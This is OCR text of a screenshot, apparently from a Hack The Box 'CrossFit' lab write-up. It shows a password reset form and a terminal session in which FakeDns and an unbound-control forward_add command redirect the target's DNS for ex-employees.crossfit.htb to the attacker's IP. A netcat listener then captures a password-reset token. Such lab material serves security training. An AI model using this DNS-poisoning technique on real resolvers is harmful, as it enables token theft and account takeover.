 Password Reset
ex-employees.crossfit.htb/
130%
9
X
Reset link sent, please check your email.
Reset Password
Please enter your email address. A link to reset
your password will be sent to this address.
Email Address
RESET PASSWORD
tmux 93x49
❯ cat fakedns.conf
A ex-employees.crossfit.htb 127.0.0.1 2%10.10.15.71%
❯ python ~/git-tools/FakeDns/fakedns.py -c fakedns.conf
>> Parsed 1 rules from fakedns.conf
>> Matched Request - ex-employees.crossfit.htb.
>> Matched Request - ex-employees.crossfit.htb.
>> Matched Request - ex-employees.crossfit.htb.
>> Matched Request - ex-employees.crossfit.htb.
❯ unbound-control -c unbound.conf -s 10.10.10.232 forward_add +i ex-employees.crossfit.htb 10
.10.15.71
ok
❯ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.232] 40805
GET /password-reset.php?token=1029b5317009bbb676174354dd762cd38db4346a7795d58a7720c82e647f9eb
56e887c3bd0de71f4a86d2222868c5b3e0a1af9452977759dd4b638135bc54b36 HTTP/1.1
Host: ex-employees.crossfit.htb
User-Agent: Mozilla/5.0 (X11; OpenBSD amd64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://crossfit-club.htb/
Upgrade-Insecure-Requests: 1